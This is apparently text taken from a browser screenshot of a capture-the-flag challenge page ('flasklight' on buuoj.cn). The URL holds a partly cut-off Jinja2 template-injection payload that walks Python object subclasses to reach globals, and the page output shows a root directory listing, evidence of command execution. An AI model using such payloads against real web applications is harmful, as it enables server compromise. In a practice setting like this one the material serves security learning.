 不安全 | d6f7c9f1-835f-4ffe-8d99-8f90b3130213.node3.buuoj.cn/?search={{%27%27.__class__.__mro__[2].__subclasses__()[71].__init__[%27__glo%27+
应用 苏宁易购 百度 淘宝 京东 天猫 Speexx | Business 哔哩哔哩 ( ゜- ゜)つ... 大连民族大学 代码审计入门 - Or... Firefox渗透插件—...
You searched for:
bin boot dev etc flasklight home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Here is your result
[]